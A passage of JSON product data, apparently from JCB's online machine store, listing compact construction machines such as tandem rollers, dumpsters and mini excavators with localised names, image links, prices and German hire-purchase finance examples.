1"},{"isoCode":"fr-CA","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-CA","text":"S4550E access platform lowered CGI 1"},{"isoCode":"en-AU","text":"S4550E access platform lowered CGI 1"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne eingefahren CGI 1"},{"isoCode":"fr","text":"Nacelle S4550E repliée CGI 1"},{"isoCode":"en-GB","text":"S4550E access platform lowered CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2103"},{"altTexts":[{"isoCode":"fr","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"en-GB","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-CA","text":"S4550E access platform raised CGI 2"},{"isoCode":"de","text":"S4550E Hubarbeitsbühne ausgefahren CGI 2"},{"isoCode":"fr-CA","text":"Nacelle S4550E en déployée CGI 2"},{"isoCode":"es-US","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-AU","text":"S4550E access platform raised CGI 2"},{"isoCode":"en-US","text":"S4550E access platform raised CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2104"},{"altTexts":[{"isoCode":"pt-BR","text":"S4550E access platform application"},{"isoCode":"es-US","text":"S4550E access platform application"},{"isoCode":"en-GB","text":"S4550E access platform application"},{"isoCode":"fr","text":"S4550E access platform application"},{"isoCode":"en-US","text":"S4550E access platform application"},{"isoCode":"de","text":"S4550E access platform application"},{"isoCode":"en-AU","text":"S4550E access platform application"},{"isoCode":"en-CA","text":"S4550E access platform application"},{"isoCode":"fr-CA","text":"S4550E access platform application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2105"}],"localisedDetails":[{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"de","text":"Elektrische Scherenbühne"},{"isoCode":"pt-BR","text":"13.7m Plataforma Elevatória"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,4,1],"prices":[{"countryId":4,"amount":30836}],"ordinal":8,"primaryBuildCodes":["A116","A106"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":10,"displayNames":[{"isoCode":"en-GB","text":"CT160-80"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,000.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,317.50"},{"name":"HirePurchaseBalanceToFinance","value":"£20,857.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£500.58"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£500.58","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-80","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemwalze JCB"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/439"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"de","text":"Tandemwalze JCB 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/440"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze, Seitenansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting side view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/576"},{"altTexts":[{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/577"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller compacting"},{"isoCode":"de","text":"Vibrierende Tandemwalzenverdichtung"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/578"}],"localisedDetails":[{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":23000}],"ordinal":2,"primaryBuildCodes":["310A"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":11,"displayNames":[{"isoCode":"en-GB","text":"CT160-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£23,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,367.50"},{"name":"HirePurchaseBalanceToFinance","value":"£21,307.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£511.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£511.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct160-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/437"},{"altTexts":[{"isoCode":"en-AU","text":"tandem roller CGI 2 "},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2 "},{"isoCode":"pt-BR","text":"tandem roller CGI 2 "},{"isoCode":"en-GB","text":"tandem roller CGI 2 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/438"},{"altTexts":[{"isoCode":"fr","text":"Rouleau tandem vibrant - vue aérienne"},{"isoCode":"en-GB","text":"Vibratory tandem roller birds eye view"},{"isoCode":"en-AU","text":"Vibratory tandem roller birds eye view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller birds eye view"},{"isoCode":"de","text":"Vibrierende Tandemwalze aus der Vogelperspektive"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/616"},{"altTexts":[{"isoCode":"fr","text":"Vue avant d'un rouleau tandem vibrant en cours de compactage"},{"isoCode":"en-GB","text":"Vibratory tandem roller compacting front view"},{"isoCode":"pt-BR","text":"Vibratory tandem roller compacting front view"},{"isoCode":"de","text":"Tandem-Vibrationswalze Frontansicht"},{"isoCode":"en-AU","text":"Vibratory tandem roller compacting front view"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/617"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":4,"amount":23500},{"countryId":2,"amount":27844}],"ordinal":3,"primaryBuildCodes":["310B"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":12,"displayNames":[{"isoCode":"en-GB","text":"CT260-100"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"ct260-100","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/441"},{"altTexts":[{"isoCode":"en-GB","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/442"},{"altTexts":[{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/618"},{"altTexts":[{"isoCode":"en-GB","text":"Smooth drum vibratory soil compactor"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/619"}],"localisedDetails":[{"isoCode":"en-GB","text":"Vibratory Tandem Roller"}],"countryIds":[1],"prices":[],"ordinal":4,"primaryBuildCodes":["310M"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":13,"displayNames":[{"isoCode":"en-GB","text":"CT260-120"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£28,500.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,867.50"},{"name":"HirePurchaseBalanceToFinance","value":"£25,807.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£619.38"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£619.38","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"ct260-120","machineRangeId":2,"machineImages":[{"altTexts":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 1"},{"isoCode":"en-AU","text":"tandem roller CGI 1"},{"isoCode":"pt-BR","text":"tandem roller CGI 1"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 1"},{"isoCode":"en-GB","text":"tandem roller CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/443"},{"altTexts":[{"isoCode":"pt-BR","text":"tandem roller CGI 2"},{"isoCode":"en-GB","text":"tandem roller CGI 2"},{"isoCode":"fr","text":"Rouleau Tandem Vibrant CGI 2"},{"isoCode":"de","text":"Tandemvibrationswalze JCB CGI 2"},{"isoCode":"en-AU","text":"tandem roller CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/444"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on grass"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on grass"},{"isoCode":"de","text":"Tandemvibrationswalze im Gras"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'herbe"},{"isoCode":"en-GB","text":"Vibratory tandem roller on grass"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/579"},{"altTexts":[{"isoCode":"pt-BR","text":"Back roller compactor at work"},{"isoCode":"en-AU","text":"Back roller compactor at work"},{"isoCode":"de","text":"JCB Walzenzug bei der Arbeit"},{"isoCode":"fr","text":"Bille arrière du rouleau compacteur en action"},{"isoCode":"en-GB","text":"Back roller compactor at work"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/580"},{"altTexts":[{"isoCode":"en-AU","text":"Vibratory tandem roller on tarmac"},{"isoCode":"fr","text":"Rouleau tandem vibrant sur l'asphalte"},{"isoCode":"en-GB","text":"Vibratory tandem roller on tarmac"},{"isoCode":"de","text":"JCB Tandemvibrationswalze auf Asphalt"},{"isoCode":"pt-BR","text":"Vibratory tandem roller on tarmac"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/581"}],"localisedDetails":[{"isoCode":"fr","text":"Rouleau Tandem Vibrant"},{"isoCode":"en-GB","text":"Vibratory Tandem Roller"},{"isoCode":"de","text":"Tandem-Vibrationswalze "},{"isoCode":"pt-BR","text":"Rolo Tandem Vibratório"},{"isoCode":"en-AU","text":"Vibratory Tandem Roller"}],"countryIds":[5,6,4,1,2],"prices":[{"countryId":2,"amount":20900},{"countryId":4,"amount":28500}],"ordinal":5,"primaryBuildCodes":["310N"],"localisedPublishedOfferPills":[{"isoCode":"en-AU","text":"\u003Cp>NOW $44,500 INCLUDING EXTRAS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-AU","text":""}]},{"jcbMachineId":14,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 No SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£13,350.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,352.50"},{"name":"HirePurchaseBalanceToFinance","value":"£12,172.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£292.14"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£292.14","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 dumpster CGI 1"},{"isoCode":"de","text":"HTD5 dumpster CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/435"},{"altTexts":[{"isoCode":"en-GB","text":"JCB htd5 dumpster at work in garden"},{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit im Garten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/582"},{"altTexts":[{"isoCode":"de","text":"JCB htd5-dumpster bei der Arbeit"},{"isoCode":"en-GB","text":"JCB tracked barrow collecting waste"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/583"},{"altTexts":[{"isoCode":"en-GB","text":"JCB dumpster fitting through garden shed door "},{"isoCode":"de","text":"JCB-Dumpster passt durch die Tür eines Gartenhauses "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/584"}],"localisedDetails":[{"isoCode":"fr","text":"High Tip Diesel Dumpster"},{"isoCode":"de","text":"Diesel-Dumpster ohne SmartStep"},{"isoCode":"en-GB","text":"High Tip Diesel Dumpster"},{"isoCode":"en-US","text":"High Tip Diesel Dumpster"}],"countryIds":[4,1],"prices":[{"countryId":2,"amount":25000},{"countryId":3,"amount":999},{"countryId":4,"amount":13350}],"ordinal":2,"primaryBuildCodes":["G0006"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":15,"displayNames":[{"isoCode":"en-GB","text":"HTD-5 SmartStep"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£14,820.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,499.50"},{"name":"HirePurchaseBalanceToFinance","value":"£13,495.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£323.89"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£323.89","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5-smartstep","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"HTD5 SmartStep CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/645"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster unloading into skip"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/646"},{"altTexts":[{"isoCode":"en-GB","text":"dumpster and mini excavator clearing ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/648"},{"altTexts":[{"isoCode":"en-GB","text":"Dumpster carrying logs"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/647"}],"localisedDetails":[{"isoCode":"en-GB","text":"High Tip Diesel Dumpster with SmartStep"},{"isoCode":"de","text":"Diesel-Dumpster mit SmartStep"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":14820}],"ordinal":3,"primaryBuildCodes":["G0005"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0% INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":16,"displayNames":[{"isoCode":"en-GB","text":"HTD-5E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"48"},{"name":"HirePurchaseMachineSalesPrice","value":"£25,570.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,574.50"},{"name":"HirePurchaseBalanceToFinance","value":"£23,170.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£556.09"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£556.09","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 48 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"htd5e","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-US","text":"HTD-5 electric dumpster CGI 1 "},{"isoCode":"en-GB","text":"HTD-5 electric dumpster CGI 1 "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/641"},{"altTexts":[{"isoCode":"en-GB","text":"JCB tracked power barrow charging"},{"isoCode":"en-US","text":"JCB tracked power barrow charging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/642"},{"altTexts":[{"isoCode":"en-GB","text":"JCB electric tracked dumpster with electric mini digger"},{"isoCode":"en-US","text":"JCB electric tracked dumpster with electric mini digger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/644"},{"altTexts":[{"isoCode":"en-US","text":"JCB electric dumpster in front of sunset"},{"isoCode":"en-GB","text":"JCB electric dumpster in front of sunset"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/643"}],"localisedDetails":[{"isoCode":"de","text":"Elektro Dumpster"},{"isoCode":"en-CA","text":"High Tip Electric Dumpster"},{"isoCode":"fr-CA","text":"Benne électrique à pointe haute"},{"isoCode":"es-US","text":"Volquete Eléctrico Alto"},{"isoCode":"en-GB","text":"High Tip Electric Dumpster "},{"isoCode":"en-US","text":"High Tip Electric Dumpster"}],"countryIds":[1,4,7,3],"prices":[{"countryId":4,"amount":25570}],"ordinal":1,"primaryBuildCodes":["G0004"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":17,"displayNames":[{"isoCode":"en-GB","text":"8008 CTS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"36"},{"name":"HirePurchaseMachineSalesPrice","value":"£19,298.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£1,947.30"},{"name":"HirePurchaseBalanceToFinance","value":"£17,525.70"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£538.04"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£538.04","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf - 36 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"8008cts","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"8008 CGI 1"},{"isoCode":"en-GB","text":"8008 CGI 1"},{"isoCode":"fr","text":"8008 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2106"},{"altTexts":[{"isoCode":"fr","text":"8008 CGI 2"},{"isoCode":"en-GB","text":"8008 CGI 2"},{"isoCode":"de","text":"8008 CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2108"},{"altTexts":[{"isoCode":"en-GB","text":"8008 Application"},{"isoCode":"fr","text":"8008 Application"},{"isoCode":"de","text":"8008 Application"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2107"}],"localisedDetails":[{"isoCode":"fr","text":"Mini-Pelle de 0,9T"},{"isoCode":"en-GB","text":"0.9T Mini Excavator"},{"isoCode":"de","text":"0,9 Tonnen Minibagger"}],"countryIds":[4,1,2],"prices":[{"countryId":2,"amount":18199},{"countryId":4,"amount":19298}],"ordinal":1,"primaryBuildCodes":["8092","8093","8096"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>INCLUDES 3 YEAR WARRANTY, SERVICE &amp; BUCKETS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":18,"displayNames":[{"isoCode":"en-GB","text":"1T-2"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£27,595.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£2,777.00"},{"name":"HirePurchaseBalanceToFinance","value":"£24,993.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£479.87"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£479.87","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1t2","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"de","text":"JCB 1 Tonnen Muldenkipper"},{"isoCode":"en-GB","text":"1 tonne dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/483"},{"altTexts":[{"isoCode":"en-GB","text":"1 Tonne dumper being towed"},{"isoCode":"de","text":"JCB 1T-2 wird verladen auf einem Anhänger"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/591"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne dumper loading skip on building site"},{"isoCode":"de","text":"JCB 1-Tonnen-Dumper beim Beladen einers Containers auf einer Baustelle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/592"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne mini dumper working on building site with full skip"},{"isoCode":"de","text":"1-Tonnen-Minidumper bei der Arbeit auf einer Baustelle mit einer vollen Mulde"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/593"}],"localisedDetails":[{"isoCode":"de","text":"1T Raddumper"},{"isoCode":"en-GB","text":"1T Site Dumper "}],"countryIds":[1,4],"prices":[{"countryId":4,"amount":27595}],"ordinal":2,"primaryBuildCodes":["7B01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":19,"displayNames":[{"isoCode":"en-GB","text":"1TE"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£44,975.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£4,515.00"},{"name":"HirePurchaseBalanceToFinance","value":"£40,635.00"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£780.19"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£780.19","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"1te","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 1"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1397"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper CGI 2"},{"isoCode":"de","text":"1-Tonnen-Elektro-Dumper CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1396"},{"altTexts":[{"isoCode":"en-GB","text":"1 tonne electric dumper in urban city"},{"isoCode":"de","text":"JCB 1-Tonnen-Elektrodumper in der Stadt"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1392"},{"altTexts":[{"isoCode":"en-GB","text":"1TE electric mini dumper working underground"},{"isoCode":"de","text":"1TE elektrischer Minidumper im Einsatz unter Tage"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1395"},{"altTexts":[{"isoCode":"de","text":"1TE elektrischer Minidumper wird von einem JCB elektro Generator unter Tage geladen"},{"isoCode":"en-GB","text":"1TE electric mini dumper charged by a JCB powerpack underground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1393"},{"altTexts":[{"isoCode":"de","text":"JCB 1TE arbeitet nachts"},{"isoCode":"en-GB","text":"JCB 1TE working at night"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1394"},{"altTexts":[{"isoCode":"en-GB","text":"JCB 1TE garden working"},{"isoCode":"de","text":"JCB 1TE bei Gartenarbeiten"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1398"}],"localisedDetails":[{"isoCode":"en-GB","text":"1T Electric Site Dumper"},{"isoCode":"de","text":"1T elektrischer Raddumper"}],"countryIds":[4,1],"prices":[{"countryId":4,"amount":44975}],"ordinal":1,"primaryBuildCodes":["7B14"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":20,"displayNames":[{"isoCode":"en-GB","text":"3T-2 FT"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3t-ft","machineRangeId":5,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/622"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/623"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper front tip with operator"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/624"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper roading uneven ground"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/625"},{"altTexts":[{"isoCode":"en-GB","text":"3 tonne site dumper travelling on gradient"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/626"}],"localisedDetails":[{"isoCode":"fr","text":"Dumper "},{"isoCode":"en-GB","text":"3T Site Dumper"},{"isoCode":"de","text":"3T 